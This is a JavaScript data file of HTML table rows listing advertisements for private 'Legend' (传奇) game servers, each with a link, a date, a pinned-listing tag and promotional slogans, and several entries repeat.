adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月22日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba150.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月22日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.ba150.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2xv15s6gd5g.icu:12311/' rel='nofollow' target='_blank'>〝流星番外篇〞</a></td><td>剧情丶真专属</td><td class='r'>1月22日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.2xv15s6gd5g.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月22日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月22日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0122.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月22日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0122.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24lo.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月22日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.24lo.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月22日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月22日/★通宵固顶★</td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.w3d0p9.asia:16285/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月22日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.w3d0p9.asia:16285/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月22日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/8' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月22日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月22日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１．８５诛仙玉兔</a></td><td>█独家★首战区█</td><td class='r'>1月22日/★通宵固顶★</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'>1月22日/★通宵固顶★</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月22日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pdk188.cc:3683/ycsq' rel='nofollow' target='_blank'>＜＂Ｘ隐〃藏〃神〃器Ｘ＂＞</a></td><td>＜＂Ｘ上上＂左下＂右下Ｘ＞</td><td class='r'>1月22日/★通宵固顶★</td><td>传奇也要讲身法</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.pdk188.cc:3683/ycsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月22日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/11' rel='nofollow' target='_blank'>●复古丶攻速精品●</a></td><td>●７６丶专属复古●</td><td class='r'>1月22日/★通宵固顶★</td><td>◆小怪爆一切◆</td><td>战士:审判爆伤█法师:陨石群怪█道士:蛊毒宠物█特色７６<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'>1月22日/★通宵固顶★</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='blue'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月22日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.965321488.icu' rel='nofollow' target='_blank'>━１７６绝对好玩</a></td><td>试营业~首区</td><td class='r'>1月22日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.965321488.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月22日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月22日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.jivr2n1h.xyz:53191/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.blhpjwehry.top:5230' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██散人公益██</td><td class='r'>1月22日/★通宵固顶★</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='blue'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.blhpjwehry.top:5230'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kkk.dao5.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'>1月22日/★通宵固顶★</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.dao5.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月22日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月22日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.173.40:86' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>1月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://210.16.173.40:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月22日/★通宵固顶★</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月22日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cha64.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月22日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.cha64.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/10' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'>1月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月22日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月22日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月22日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月22日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月22日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'>1月22日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.phone02.top:23888' rel='nofollow' target='_blank'>１．７６攻速◣小极品</a></td><td>◣道士带鲲鹏巨兽◣</td><td class='r'>1月22日/★通宵固顶★</td><td>不玩文字游戏</td><td>◣10元顶赞◣Boss爆一切◣好玩又耐玩◣公益◣<font color='blue'>-推荐</font></td><td>◣３天合区◣</td><td><a href='http://www.phone02.top:23888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[898] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月22日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v77.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>1月22日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v77.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月22日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
